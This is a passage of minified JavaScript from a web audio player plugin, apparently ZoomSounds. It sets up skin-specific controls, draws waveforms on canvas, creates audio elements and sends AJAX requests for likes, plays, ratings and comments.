class="curr-time">00:00</div> <span class="separator-slash">/</span> '),Ca=qa.prev().prev())),Number(o.sample_time_total)>0&&(Ya=Number(o.sample_time_total),qa&&qa.html(dzsapHelpers.formatTime(Xa))),N(),"skin-wave"==o.design_skin&&o.parentgallery&&void 0!==o.parentgallery&&"on"==o.design_menu_show_player_state_button&&("skin-wave"==o.design_skin?fa?fa.appendOnce('<div class="btn-menu-state player-but"> <div class="the-icon-bg"></div> '+dzsapSvgs.svg_menu_state+"    </div></div>"):console.log("_apControlsRight not found ? "):Ye.appendOnce('<div class="btn-menu-state"></div>')),"on"==o.skinwave_place_metaartist_after_volume&&Ue.before(ea),o.settings_extrahtml_after_artist&&(0,_find.default)(ea).call(ea,".the-artist").append(o.settings_extrahtml_after_artist),"on"==o.skinwave_place_thumb_after_volume&&Ue.before((0,_find.default)(oa).call(oa,".the-thumb-con")),"skin-wave"==o.design_skin&&(F(),"on"==o.skinwave_timer_static&&(Ca&&Ca.addClass("static"),qa&&qa.addClass("static")),pa.css({}),"canvas"==o.skinwave_wave_mode&&(0,_setTimeout2.default)(function(){oa.addClass("scrubbar-loaded"),Ge.parent().addClass("scrubbar-loaded")},700)),D(),oa.hasClass("skin-minimal")&&((0,_find.default)(oa).call(oa,".the-bg").before('<div class="skin-minimal-bg skin-minimal--outer-bg"></div><div class="skin-minimal-bg skin-minimal--inner-bg-under"></div><div class="skin-minimal-bg skin-minimal--inner-bg"></div><div class="skin-minimal-bg skin-minimal--inner-inner-bg"></div>'),(0,_find.default)(oa).call(oa,".the-bg").append('<canvas width="100" height="100" class="playbtn-canvas"/>'),la=(0,_find.default)(oa).call(oa,".playbtn-canvas").eq(0).get(0),ma.children(".playbtn").append(dzsapSvgs.playbtn_svg),ma.children(".pausebtn").append(dzsapSvgs.pausebtn_svg),(0,_setTimeout2.default)(function(){It=!1},200)),oa.hasClass("skin-minion")&&(0,_find.default)(oa).call(oa,".menu-description").length>0&&(ma.addClass("with-tooltip"),ma.prepend('<span class="dzstooltip" style="left:-7px;">'+(0,_find.default)(oa).call(oa,".menu-description").html()+"</span>"),ma.children("span").eq(0).css("width",ma.children("span").eq(0).textWidth()+10)),"default"==o.player_navigation&&(o.parentgallery&&(o.player_navigation="on"),o.parentgallery&&o.parentgallery.hasClass("mode-showall")&&(o.player_navigation="off")),"on"==o.disable_player_navigation&&(o.player_navigation="off"),"default"==o.player_navigation&&(o.player_navigation="off"),"on"==o.player_navigation){var p='<div class="prev-btn player-but"><div class="the-icon-bg"></div>'+dzsapSvgs.svg_prev_btn+" </div>",u='<div class="next-btn player-but"><div class="the-icon-bg"></div>'+dzsapSvgs.svg_next_btn+"  </div>";"skin-steel"==o.design_skin&&(p='<div class="prev-btn player-but">'+dzsapSvgs.svg_prev_btn_steel+"</div>",u='<div class="next-btn player-but">'+dzsapSvgs.svg_next_btn_steel+"</div>");var f=p+u;"skin-wave"==o.design_skin&&"small"==Zt||"skin-aria"==o.design_skin?(ma.before(p),ma.after(u)):"skin-wave"==o.design_skin?"on"==o.player_navigation&&(ga.prependOnce(p,".prev-btn"),ga.appendOnce(u,".next-btn")):"skin-steel"==o.design_skin?(ua.prependOnce(p,".prev-btn"),ua.children(".the-thumb-con").length>0?ua.children(".the-thumb-con").eq(0).length>0&&0==ua.children(".the-thumb-con").eq(0).prev().hasClass("next-btn")&&ua.children(".the-thumb-con").eq(0).before(u):ua.appendOnce(u,".next-btn")):Ye.appendOnce(f,".prev-btn")}if((0,_find.default)(oa).call(oa,".extra-html-extra").length){""==o.settings_extrahtml&&(o.settings_extrahtml=" ");var m=(0,_find.default)(oa).call(oa,".extra-html-extra").eq(0).html();m.length&&(o.settings_extrahtml=m,(0,_find.default)(oa).call(oa,".extra-html-extra").eq(0).html(""))}if(oa.hasClass("skinvariation-wave-bigtitles")&&(0,_find.default)(oa).call(oa,".controls-volume").length&&0==(0,_find.default)(ea).call(ea,".controls-volume").length&&(ea.append("<br>"),ea.append((0,_find.default)(oa).call(oa,".controls-volume"))),oa.hasClass("skinvariation-wave-righter")){pa.appendOnce('<div class="playbuttons-con"></div>');(0,_find.default)(oa).call(oa,".playbuttons-con").eq(0).append((0,_find.default)(oa).call(oa,".con-playpause-con"))}"skin-pro"==o.design_skin&&(fa.append(Ca),fa.append(qa)),"skin-silver"==o.design_skin&&(Ge.after(fa),ua.prepend(ea),ua.append(Ca),fa.append(qa)),"skin-redlights"==o.design_skin&&(fa.append('<div class="ap-controls-right--top"></div>'),fa.append('<div class="ap-controls-right--bottom"></div>'),(0,_find.default)(fa).call(fa,".ap-controls-right--top").append((0,_find.default)(fa).call(fa,".meta-artist-con")),(0,_find.default)(fa).call(fa,".ap-controls-right--top").append((0,_find.default)(fa).call(fa,".controls-volume")),(0,_find.default)(fa).call(fa,".ap-controls-right--bottom").append((0,_find.default)(fa).call(fa,".scrubbar"))),"reconstruct"==a.call_from&&oa.hasClass("skin-silver")&&ua.append((0,_find.default)(oa).call(oa,".con-playpause")),Nt&&D(),L(),A(),oa.addClass("structure-setuped")}function P(){za&&ns&&ns.each(function(){var e=$(this);"on"==o.skinwave_comments_process_in_php&&e&&e.hasClass&&e.hasClass("dzstooltip-con")&&((0,_find.default)(e).call(e,".dzstooltip > .dzstooltip--inner").length||((0,_find.default)(e).call(e,".dzstooltip").wrapInner('<div class="dzstooltip--inner"></div>'),(0,_find.default)(e).call(e,".the-avatar").addClass("tooltip-indicator"),(0,_find.default)(e).call(e,".dzstooltip").before((0,_find.default)(e).call(e,".tooltip-indicator")),(0,_find.default)(e).call(e,".dzstooltip").addClass("talign-start style-rounded color-dark-light"))),za.append(e)})}function A(){if("skin-wave"==o.design_skin&&"bigwavo"==Zt&&(Ye.after(Ge),(0,_find.default)(oa).call(oa,".feed-description")&&(Be.after((0,_find.default)(oa).call(oa,".feed-description").eq(0)),Be.next().removeClass("feed-description").addClass("song-desc"))),0==Xt&&(0,_find.default)(ea).call(ea,".the-name").length&&(0,_find.default)(ea).call(ea,".the-name").eq(0).text().length>0){var e;Xt=!1,(0,_indexOf.default)(e=(0,_find.default)(ea).call(ea,".the-name").eq(0).html()).call(e,"&nbsp;&nbsp;")>-1&&(Xt=!0)}else Xt=!0;if(0==Gt&&(0,_find.default)(ea).call(ea,".the-name").length&&(0,_find.default)(ea).call(ea,".the-artist").eq(0).text().length>0){var a;Gt=!1,(0,_indexOf.default)(a=(0,_find.default)(ea).call(ea,".the-name").eq(0).html()).call(a,"&nbsp;&nbsp;")>-1&&(Gt=!0)}else Gt=!0;if("on"==o.disable_scrub&&oa.addClass("disable-scrubbar"),"on"!=o.design_animateplaypause||oa.addClass("playing-animation"),"skin-wave"==o.design_skin&&""!=o.embed_code&&("skin-wave"==o.design_skin?"on"==o.enable_embed_button&&fa&&fa.appendOnce('<div class="btn-embed-code-con dzstooltip-con "><div class="btn-embed-code player-but"> <div class="the-icon-bg"></div> '+dzsapSvgs.svg_embed_button+'</div><span class="dzstooltip transition-slidein arrow-bottom align-right skin-black " style="width: 350px; "><span style="max-height: 150px; overflow:hidden; display: block;">'+o.embed_code+"</span></span></div>"):"on"==o.enable_embed_button&&Ye.appendOnce('<div class="btn-embed-code-con dzstooltip-con "><div class="btn-embed-code player-but "> <div class="the-icon-bg"></div> '+dzsapSvgs.svg_embed_btn+'</div><span class="dzstooltip transition-slidein arrow-bottom align-right skin-black " style="width: 350px; "><span style="max-height: 150px; overflow:hidden; display: block;">'+o.embed_code+"</span></span></div>"),oa.on("click",".btn-embed-code-con, .btn-embed",function(){var e=$(this);dzsapHelpers.select_all((0,_find.default)(e).call(e,".dzstooltip").get(0))}),oa.on("click",".copy-embed-code-btn",function(){var e,a=$(this);dzsapHelpers.select_all((0,_find.default)(e=a.parent().parent()).call(e,".dzstooltip--inner > span").get(0)),document.execCommand("copy"),(0,_setTimeout2.default)(function(){dzsapHelpers.select_all(a.get(0))},100)})),"on"==o.footer_btn_playlist&&0==(0,_find.default)(fa).call(fa,".btn-footer-playlist").length&&(fa.append('<div class="btn-footer-playlist for-hover dzstooltip-con player-but"> <div class="tooltip-indicator tooltip-indicator--btn-footer-playlist"><div class="the-icon-bg"></div> '+dzsapSvgs.svg_footer_playlist+'    </div><div class="dzstooltip playlist-tooltip style-default color-light-dark arrow-bottom talign-end transition-scaleup active2"><div class="dzstooltip--inner"> </div></div></div>'),ba=(0,_find.default)(oa).call(oa,".playlist-tooltip"),(0,_setTimeout2.default)(function(){M()},100),(0,_setTimeout2.default)(function(){},1e3)),""!=o.settings_extrahtml){var t,s,l;(0,_indexOf.default)(t=String(o.settings_extrahtml)).call(t,"{{get_likes}}")>-1&&(pt++,B()),(0,_indexOf.default)(s=String(o.settings_extrahtml)).call(s,"{{get_plays}}")>-1?(pt++,G()):1===us&&(J(),us=2),(0,_indexOf.default)(l=String(o.settings_extrahtml)).call(l,"{{get_rates}}")>-1&&(pt++,U()),o.settings_extrahtml=String(o.settings_extrahtml).replace("{{heart_svg}}",dzsapSvgs.svg_heart_icon),o.settings_extrahtml=String(o.settings_extrahtml).replace("{{embed_code}}",o.embed_code),0==pt&&(0,_find.default)(oa).call(oa,".extra-html").addClass("active"),(0,_setTimeout2.default)(function(){var e;(0,_find.default)(oa).call(oa,".extra-html").addClass("active"),0==(0,_find.default)(oa).call(oa,".float-left").length?(0,_find.default)(oa).call(oa,".extra-html").append((0,_find.default)(oa).call(oa,".extra-html-extra")):(0,_find.default)(oa).call(oa,".extra-html .float-left").append((0,_find.default)(oa).call(oa,".extra-html-extra"));(0,_find.default)(oa).call(oa,".extra-html-extra").children().eq(0);(0,_find.default)(oa).call(oa,".extra-html-extra").children().unwrap(),(0,_indexOf.default)(e=(0,_find.default)(oa).call(oa,".extra-html").html()).call(e,"dzsap-multisharer-but")>-1&&(Nt=!0)},2e3)}(0,_find.default)(oa).call(oa,".con-after-playpause").length&&ma.after((0,_find.default)(oa).call(oa,".con-after-playpause").eq(0)),(0,_find.default)(oa).call(oa,".afterplayer").length>0&&oa.append((0,_find.default)(oa).call(oa,".afterplayer"))}function L(){oa.hasClass("zoomsounds-wrapper-bg-bellow")&&0==(0,_find.default)(oa).call(oa,".dzsap-wrapper-buts").length&&(oa.append('<div class="temp-wrapper"></div>'),(0,_find.default)(oa).call(oa,".temp-wrapper").append(Rs),(0,_find.default)(oa).call(oa,".temp-wrapper").children("*:not(.dzsap-wrapper-but)").remove(),(0,_find.default)(oa).call(oa,".temp-wrapper > .dzsap-wrapper-but").unwrap(),oa.children(".dzsap-wrapper-but").each(function(){var e,a=$(this).html();a=a.replace("{{heart_svg}}",dzsapSvgs.svg_heart_icon),a=a.replace("{{svg_share_icon}}",dzsapSvgs.svg_share_icon),$(this).get(0)&&(0,_indexOf.default)(e=$(this).get(0).outerHTML).call(e,"dzsap-multisharer-but")>-1&&(Nt=!0),$(this).html(a)}).wrapAll('<div class="dzsap-wrapper-buts"></div>')),"skin-customcontrols"==o.design_skin&&(oa.html(String(oa.html()).replace("{{svg_play_icon}}",dzsapSvgs.svg_play_icon)),oa.html(String(oa.html()).replace("{{svg_pause_icon}}",dzsapSvgs.pausebtn_svg)))}function D(){(0,_find.default)(oa).call(oa,".dzsap-multisharer-but").data("cthis",oa),oa.data("embed_code",o.embed_code),Nt&&window.dzsap_init_multisharer()}function Q(e){var a={call_from:"default"};e&&(a=$.extend(a,e));var t=[];if(0==("on"==o.pcm_data_try_to_generate&&"on"==o.pcm_data_try_to_generate_wait_for_real_pcm)){for(var s=0;s<200;s++)t[s]=Number(Math.random()).toFixed(2);t=(0,_stringify.default)(t),oa.addClass("rnd-pcm-for-now"),oa.attr("data-pcm",t)}W(),"on"==o.pcm_data_try_to_generate&&o.pcm_data_try_to_generate_wait_for_real_pcm}function W(e){var a,t={prepare_for_transition_in:!1};e&&(t=$.extend(t,e));var s="",l="";s='<canvas class="scrub-bg-img',t.prepare_for_transition_in&&(s+=" transitioning-in"),s+='" ></canvas>',Ge.children(".scrub-bg").eq(0).append(s),l=".scrub-bg-img",t.prepare_for_transition_in&&(l+=".transitioning-in"),Xe=(0,_find.default)(Ge).call(Ge,l).eq(0),s='<canvas class="scrub-prog-img',t.prepare_for_transition_in&&(s+=" transitioning-in"),s+='" ></canvas>',(0,_find.default)(a=Ge.children(".scrub-prog").eq(0)).call(a,".scrub-prog-img").length,Ge.children(".scrub-prog").eq(0).append(s),l=".scrub-prog-img",t.prepare_for_transition_in&&(l+=".transitioning-in"),Je=(0,_find.default)(Ge).call(Ge,l).eq(0),"on"==o.skinwave_enableSpectrum&&Je.hide()}function F(){if("on"!=o.skinwave_enableSpectrum){if("canvas"==o.skinwave_wave_mode)oa.attr("data-pcm")?($t=!0,W()):Q();else if(o.skinwave_wave_mode,"image"==o.skinwave_wave_mode){var e='<img class="scrub-bg--img" src="'+oa.attr("data-scrubbg")+'"/>';Ge.children(".scrub-bg").eq(0).append(e),(0,_setTimeout2.default)(function(){C()},300),e='<img class="scrub-prog--img" src="'+oa.attr("data-scrubprog")+'"/>',Ge.children(".scrub-prog").eq(0).append(e),(0,_setTimeout2.default)(function(){C()},300)}}else W(),wa=(0,_find.default)(oa).call(oa,".scrub-bg-img").eq(0),ka=wa.get(0).getContext("2d")}function Y(e,a,t,s){var l={call_from:"default"};s&&(l=$.extend(l,s)),"canvas_normal_pcm_bg"==l.call_from&&(Hs=t,(0,_indexOf.default)(t).call(t,",")>-1&&(Hs=t.split(",")[0]));var i=$(e),n=e;if(!i||!i.get(0))return!1;var r=i.get(0).getContext("2d"),d=a,_=[];if(Ge&&Je&&(Je.width(Ge.width()),e.width=Ge.width(),e.height=Ge.height()),r.imageSmoothingEnabled=!1,r.imageSmoothing=!1,r.imageSmoothingQuality="high",r.webkitImageSmoothing=!1,!a)return(0,_setTimeout2.default)(function(){},1e3),!1;if("object"==(0,_typeof2.default)(d))_=d;else try{_=JSON.parse(d)}catch(e){}var c=0,p=0;for(c=0;c<_.length;c++)_[c]>p&&(p=_[c]);var u=[];for(c=0;c<_.length;c++)u[c]=(0,_parseFloat2.default)(Math.abs(_[c])/Number(p));_=u;var f,m;n.width=Ge.width(),f=n.width,m=n.height,r.clearRect(0,0,f,m);var g=(0,_parseInt2.default)(o.skinwave_wave_mode_canvas_waves_number),h=(0,_parseFloat2.default)(o.skinwave_wave_mode_canvas_waves_padding);1==g&&(g=f/g),2==g&&(g=f/2),3==g&&(g=f/3);var v=(0,_parseFloat2.default)(o.skinwave_wave_mode_canvas_reflection_size);f/g<1&&(g=Math.ceil(g/3));var y=Math.ceil(f/g),b=1-v;0==y&&(y=1,h=0),1==y&&(h/=2);var w=0,k=t;k=k.replace("#","");var z=[];(0,_indexOf.default)(k).call(k,",")>-1&&(z=k.split(","));var x="",q="";if("spectrum"==l.call_from){var x=o.design_wave_color_progress;x=x.replace("#","");var q=[];(0,_indexOf.default)(x).call(x,",")>-1&&(q=x.split(","))}for(var S=!1,c=0;c<g;c++){Pa=!0,r.save();var T=Math.ceil(c*(_.length/g));l.call_from,c<g/5&&_[T]<.1&&(_[T]=.1),_.length>2.5*g&&c>0&&c<_.length-1&&(_[T]=Math.abs(_[T]+_[T-1]+_[T+1])/3);var j=Math.abs(_[T]*m*b);"on"==o.skinwave_wave_mode_canvas_normalize&&(j=j/1.5+w/2.5),w=j,r.lineWidth=0,j=Math.floor(j);var O=Math.ceil(m*b-j);if("reflecto"==o.skinwave_wave_mode_canvas_mode&&j++,r.beginPath(),r.rect(c*y,O,y-h,j),"spectrum"==l.call_from&&(S=c/g<Ja/Ya),S){if(r.fillStyle="#"+x,q.length){var N=r.createLinearGradient(0,0,0,m);N.addColorStop(0,"#"+q[0]),N.addColorStop(1,"#"+q[1]),r.fillStyle=N}Ea&&(c/g<et/lt||c/g>at/lt)&&(r.fillStyle=hexToRgb(Hs,0))}else{if(r.fillStyle=t,z.length){var N=r.createLinearGradient(0,0,0,m);z[0]=String(z[0]).replace("#",""),z[1]=String(z[1]).replace("#",""),N.addColorStop(0,"#"+z[0]),N.addColorStop(1,"#"+z[1]),r.fillStyle=N}if(Ea&&(c/g<et/lt||c/g>at/lt)){var R;r.fillStyle=hexToRgb(Hs,.5),(0,_indexOf.default)(R=l.call_from).call(R,"pcm_prog")>-1&&(Pa=!1)}}Pa&&((0,_fill.default)(r).call(r),r.closePath()),r.restore()}if(v>0)for(var c=0;c<g;c++){Pa=!0;var T=Math.ceil(c*(_.length/g)),H=(Math.abs(_[T]*m),Math.abs(_[T]*m*v));if(r.beginPath(),r.rect(c*y,m*b,y-h,H),"spectrum"==l.call_from&&(S=c/g<Ja/Ya),S){if("reflecto"!=o.skinwave_wave_mode_canvas_mode&&(r.fillStyle=hexToRgb(x,.25)),q.length){var N=r.createLinearGradient(0,0,0,m),I=hexToRgb("#"+q[1],.25);"reflecto"==o.skinwave_wave_mode_canvas_mode&&(I=hexToRgb("#"+q[1],1)),N.addColorStop(0,I),I=hexToRgb("#"+q[0],.25),"reflecto"==o.skinwave_wave_mode_canvas_mode&&(I=hexToRgb("#"+q[0],1)),N.addColorStop(1,I),r.fillStyle=N}}else{if(l.call_from,r.fillStyle=t,"reflecto"!=o.skinwave_wave_mode_canvas_mode&&(r.fillStyle=hexToRgb(t,.25)),z.length){var N=r.createLinearGradient(0,0,0,m),I=hexToRgb("#"+z[1],.25);"reflecto"==o.skinwave_wave_mode_canvas_mode&&(I=hexToRgb("#"+z[1],1)),N.addColorStop(0,I),I=hexToRgb("#"+z[0],.25),"reflecto"==o.skinwave_wave_mode_canvas_mode&&(I=hexToRgb("#"+z[0],1)),N.addColorStop(1,I),r.fillStyle=N}if(Ea&&(c/g<et/lt||c/g>at/lt)){var M;r.fillStyle=hexToRgb(Hs,.5),(0,_indexOf.default)(M=l.call_from).call(M,"pcm_prog")>-1&&(Pa=!1)}}Pa&&((0,_fill.default)(r).call(r),r.closePath())}(0,_setTimeout2.default)(function(){C()},100)}function B(e){var a=e,t={action:"dzsap_get_likes",postdata:a,playerid:mt};o.settings_php_handler&&$.ajax({type:"POST",url:o.settings_php_handler,data:t,success:function(e){window.console;var a=!1;(0,_indexOf.default)(e).call(e,"likesubmitted")>-1&&(e=e.replace("likesubmitted",""),a=!0),""==e&&(e=0);var t=(0,_find.default)(oa).call(oa,".extra-html").eq(0);t.css("opacity","");var s=t.html();if(s=s.replace("{{get_likes}}",e),t.html(s),pt--,a){var l;(0,_find.default)(l=(0,_find.default)(oa).call(oa,".extra-html")).call(l,".btn-like").addClass("active")}0==pt&&(0,_find.default)(oa).call(oa,".extra-html").addClass("active")},error:function(e){window.console,0==--pt&&(0,_find.default)(oa).call(oa,".extra-html").addClass("active")}})}function U(e){var a=e,t={action:"dzsap_get_rate",postdata:a,playerid:mt};o.settings_php_handler&&$.ajax({type:"POST",url:o.settings_php_handler,data:t,success:function(e){window.console;(0,_indexOf.default)(e).call(e,"likesubmitted")>-1&&(e=e.replace("likesubmitted","")),""==e&&(e="0|0");var a=e.split("|");vs=a[1],(0,_find.default)(oa).call(oa,".extra-html .counter-rates .the-number").eq(0).html(vs),pt--,(0,_find.default)(oa).call(oa,".star-rating-set-clip").width(a[0]*((0,_parseInt2.default)((0,_find.default)(oa).call(oa,".star-rating-bg").width(),10)/5)),void 0!==a[2]&&(ys=a[2],o.parentgallery&&void 0!=$(o.parentgallery).get(0)&&void 0!=$(o.parentgallery).get(0).api_player_rateSubmitted&&$(o.parentgallery).get(0).api_player_rateSubmitted()),pt<=0&&(0,_find.default)(oa).call(oa,".extra-html").addClass("active")},error:function(e){window.console,--pt<=0&&(0,_find.default)(oa).call(oa,".extra-html").addClass("active")}})}function G(e){var a=e,t={action:"dzsap_get_views",postdata:a,playerid:mt};""==t.playerid&&(t.playerid=dzsapHelpers.dzs_clean_string(bt)),o.settings_php_handler&&$.ajax({type:"POST",url:o.settings_php_handler,data:t,success:function(e){var a;if(window.console,(0,_indexOf.default)(e).call(e,"viewsubmitted")>-1&&(e=e.replace("viewsubmitted",""),ps="on",us=0),""==e&&(e=0),(0,_indexOf.default)(a=String(e)).call(a,"{{theip")>-1){var t=/{\{theip-(.*?)}}/g.exec(e);t[1]&&(zs=t[1]),e=e.replace(/{\{theip-(.*?)}}/g,"")}1==us&&(J(),e=Number(e)+us,us=2);var s=(0,_find.default)(oa).call(oa,".extra-html").eq(0).html();s=s.replace("{{get_plays}}",e),(0,_find.default)(oa).call(oa,".extra-html").eq(0).html(s),0==--pt&&(0,_find.default)(oa).call(oa,".extra-html").addClass("active")},error:function(e){0==--pt&&(0,_find.default)(oa).call(oa,".extra-html").addClass("active")}})}function X(e){var a=e,t={action:"dzsap_submit_rate",postdata:a,playerid:mt};ys>-1||((0,_find.default)(oa).call(oa,".star-rating-con").addClass("just-rated"),o.settings_php_handler&&$.ajax({type:"POST",url:o.settings_php_handler,data:t,success:function(e){window.console;var a={};try{a=JSON.parse(e)}catch(e){console.log(e)}var t=((0,_find.default)(oa).call(oa,".star-rating-set-clip").outerWidth(),(0,_find.default)(oa).call(oa,".star-rating-bg").outerWidth(),(0,_parseInt2.default)((0,_find.default)(oa).call(oa,".counter-rates .the-number").html(),10));t++;(0,_setTimeout2.default)(function(){(0,_find.default)(oa).call(oa,".star-rating-con").removeClass("just-rated")},100),(0,_find.default)(oa).call(oa,".counter-rates .the-number").html(a.number),(0,_find.default)(oa).call(oa,".star-rating-con").attr("data-initial-rating-index",Number(a.index)/5),(0,_find.default)(oa).call(oa,".star-rating-con .rating-prog").css("width",Number(a.index)/5*100+"%"),o.parentgallery&&void 0!=$(o.parentgallery).get(0)&&void 0!=$(o.parentgallery).get(0).api_player_rateSubmitted&&$(o.parentgallery).get(0).api_player_rateSubmitted()},error:function(e){window.console;var a=(0,_find.default)(oa).call(oa,".star-rating-set-clip").outerWidth()/(0,_find.default)(oa).call(oa,".star-rating-bg").outerWidth(),t=(0,_parseInt2.default)((0,_find.default)(oa).call(oa,".counter-rates .the-number").html(),10);t++;var s=(5*a*(t-1)+hs)/t;(0,_find.default)(oa).call(oa,".star-rating-set-clip").width(s*((0,_parseInt2.default)((0,_find.default)(oa).call(oa,".star-rating-bg").width(),10)/5)),(0,_find.default)(oa).call(oa,".counter-rates .the-number").html(t),o.parentgallery&&void 0!=$(o.parentgallery).get(0)&&void 0!=$(o.parentgallery).get(0).api_player_rateSubmitted&&$(o.parentgallery).get(0).api_player_rateSubmitted()}}))}function V(e){var a=e,t={action:"dzsap_submit_download",postdata:a,playerid:mt};ys>-1||o.settings_php_handler&&$.ajax({type:"POST",url:o.settings_php_handler,data:t,success:function(e){},error:function(e){}})}function J(e){var a={action:"dzsap_submit_views",postdata:1,playerid:mt,currip:zs};oa.attr("data-playerid-for-views")&&(a.playerid=oa.attr("data-playerid-for-views")),""==a.playerid&&(a.playerid=dzsapHelpers.dzs_clean_string(bt)),o.settings_php_handler&&($.ajax({type:"POST",url:o.settings_php_handler,data:a,success:function(e){window.console;var a=(0,_find.default)(oa).call(oa,".counter-hits .the-number").html();a=(0,_parseInt2.default)(a,10),2!=us&&a++,(0,_find.default)(oa).call(oa,".counter-hits .the-number").html(a),ps="on"},error:function(e){window.console;var a=(0,_find.default)(oa).call(oa,".counter-hits .the-number").html();a=(0,_parseInt2.default)(a,10),a++,(0,_find.default)(oa).call(oa,".counter-hits .the-number").html(a),ps="on"}}),ps="on")}function K(e){var a=e,t={action:"dzsap_submit_like",postdata:a,playerid:mt};(0,_find.default)(oa).call(oa,".btn-like").addClass("disabled"),(o.settings_php_handler||oa.hasClass("is-preview"))&&$.ajax({type:"POST",url:o.settings_php_handler,data:t,success:function(e){window.console,(0,_find.default)(oa).call(oa,".btn-like").addClass("active"),(0,_find.default)(oa).call(oa,".btn-like").removeClass("disabled");var a=(0,_find.default)(oa).call(oa,".counter-likes .the-number").html();a=(0,_parseInt2.default)(a,10),a++,(0,_find.default)(oa).call(oa,".counter-likes .the-number").html(a)},error:function(e){window.console,(0,_find.default)(oa).call(oa,".btn-like").addClass("active"),(0,_find.default)(oa).call(oa,".btn-like").removeClass("disabled");var a=(0,_find.default)(oa).call(oa,".counter-likes .the-number").html();a=(0,_parseInt2.default)(a,10),a++,(0,_find.default)(oa).call(oa,".counter-likes .the-number").html(a)}})}function Z(e){var a=e,t={action:"dzsap_retract_like",postdata:a,playerid:mt};(0,_find.default)(oa).call(oa,".btn-like").addClass("disabled"),o.settings_php_handler&&$.ajax({type:"POST",url:o.settings_php_handler,data:t,success:function(e){window.console,(0,_find.default)(oa).call(oa,".btn-like").removeClass("active"),(0,_find.default)(oa).call(oa,".btn-like").removeClass("disabled");var a=(0,_find.default)(oa).call(oa,".counter-likes .the-number").html();a=(0,_parseInt2.default)(a,10),a--,(0,_find.default)(oa).call(oa,".counter-likes .the-number").html(a)},error:function(e){window.console,(0,_find.default)(oa).call(oa,".btn-like").removeClass("active"),(0,_find.default)(oa).call(oa,".btn-like").removeClass("disabled");var a=(0,_find.default)(oa).call(oa,".counter-likes .the-number").html();a=(0,_parseInt2.default)(a,10),a--,(0,_find.default)(oa).call(oa,".counter-likes .the-number").html(a)}})}function ee(e){var a=e,t={action:"dzsap_front_submitcomment",postdata:a,playerid:mt,comm_position:os,skinwave_comments_process_in_php:o.skinwave_comments_process_in_php,skinwave_comments_avatar:o.skinwave_comments_avatar,skinwave_comments_account:o.skinwave_comments_account};(0,_find.default)(oa).call(oa,"*[name=comment-email]").length>0&&(t.email=(0,_find.default)(oa).call(oa,"*[name=comment-email]").eq(0).val()),o.settings_php_handler&&$.ajax({type:"POST",url:o.settings_php_handler,data:t,success:function(e){"0"==e.charAt(e.length-1)&&(e=(0,_slice.default)(e).call(e,0,e.length-1)),window.console;var a="";"on"!=o.skinwave_comments_process_in_php?a=t.postdata:(a="",a+='<span class="dzstooltip-con" style="left:'+os+'"><span class="dzstooltip arrow-from-start transition-slidein arrow-bottom skin-black" style="width: 250px;"><span class="the-comment-author">@'+o.skinwave_comments_account+"</span> says:<br>",a+=dzsapHelpers.htmlEncode(t.postdata),a+='</span><div class="the-avatar" style="background-image: url('+o.skinwave_comments_avatar+')"></div></span>'),za.children().each(function(){var e=$(this);0==e.hasClass("dzstooltip-con")&&e.addClass("dzstooltip-con")}),za.append(a),Ts&&Ts(oa,a)},error:function(e){window.console,za.append(t.postdata)}})}function ae(e){var a={do_not_autoplay:!1,call_from:"default"};if(e&&(a=$.extend(a,e)),"icecast"!=is&&"shoutcast"!=is||(is="audio"),"off"==o.cue&&"auto"==ps){var t;us=1,ps=(0,_indexOf.default)(t=String(o.settings_extrahtml)).call(t,"{{get_plays}}")>-1?"on":"off"}if(1!=Oa&&"youtube"!=oa.attr("data-original-type")){if("youtube"==is){var l;if(s(),(0,_indexOf.default)(l=String(oa.attr("data-source"))).call(l,"youtube.com/watch")){var i=oa.attr("data-source"),n=String(i).split("youtube.com/watch?v=");if(n[1]){var r;if(i=n[1],(0,_indexOf.default)(r=n[1]).call(r,"&")>-1){i=String(n[1]).split("&")[0]}oa.attr("data-source",i)}}}"youtube"==is&&("on"!=o.settings_exclude_from_list&&dzsap_list&&-1==(0,_indexOf.default)(dzsap_list).call(dzsap_list,oa)&&dzsap_list&&"on"!=oa.attr("data-do-not-include-in-list")&&dzsap_list.push(oa),dzsap_yt_list.push(oa),"change_media"==a.call_from&&(Na=!1,ha&&ha.destroy&&(ha.destroy(),console.log("DESTROYED LAST PLAYERS")),Ke.children().remove()),Ke.append('<div id="'+ms+'"></div>'),oa.get(0).fn_yt_ready=w,window.YT&&w(ms),oa.addClass("media-setuped"),oa.addClass("meta-loaded"),Sa&&Sa.addClass("meta-loaded"));var d="",_="",c="";if(dzsapHelpers.is_ios()&&(o.preload_method="metadata"),"audio"!=is&&"normal"!=is&&"soundcloud"!=is||(d+="<audio",d+=' preload="'+o.preload_method+'"',
"on"==o.skinwave_enableSpectrum&&(d+=' crossOrigin="anonymous"'),dzsapHelpers.is_ios()&&"change_media"==a.call_from&&(aux+=" autoplay"),d+=">",_="",oa.attr("data-source")&&("icecast"!=Ns&&(bt=oa.attr("data-source")),"fake"!=bt?(_+='<source src="'+bt+'" type="audio/mpeg">',void 0!=oa.attr("data-sourceogg")&&(_+='<source src="'+oa.attr("data-sourceogg")+'" type="audio/ogg">')):oa.addClass("meta-loaded meta-fake")),c+="</audio>",rs=d+_+c,"change_media"==a.call_from?(va&&va.pause&&va.pause(),(0,_find.default)(Ke).call(Ke,".the-watermark").remove(),va=null,dzsapHelpers.is_ios()||dzsapHelpers.is_android()?ha&&(Ke.children().remove(),$(ha).append(_),"change_media"==a.call_from&&ha.addEventListener("loadedmetadata",function(e){oa.addClass("meta-loaded"),oa.removeClass("meta-fake"),Sa&&Sa.addClass("meta-loaded")},!0),ha.load&&ha.load()):(Ke.append(rs),ha=Ke.children("audio").get(0))):(Ke.children().remove(),Ke.append(rs),ha=Ke.children("audio").get(0),(dzsapHelpers.is_ios()||dzsapHelpers.is_android())&&"retrieve_soundcloud_url"==a.call_from&&(0,_setTimeout2.default)(function(){Pe()},500)),oa.attr("data-soft-watermark")&&(Ke.append('<audio class="the-watermark" preload="metadata" loop><source src="'+oa.attr("data-soft-watermark")+'" /></audio>'),va=(0,_find.default)(Ke).call(Ke,".the-watermark").get(0),va.volume&&(va.volume=ks*o.watermark_volume)),ha&&ha.addEventListener&&"fake"!=oa.attr("data-source")&&(As=function(e){if(console.log("errored out",this,this.audioElement,this.duration,e,e.target.error),this.networkState===HTMLMediaElement.NETWORK_NO_SOURCE&&0==dzsapHelpers.dzsap_is_mobile()&&0==oa.hasClass("errored-out"))if(console.log("%c could not load audio source - 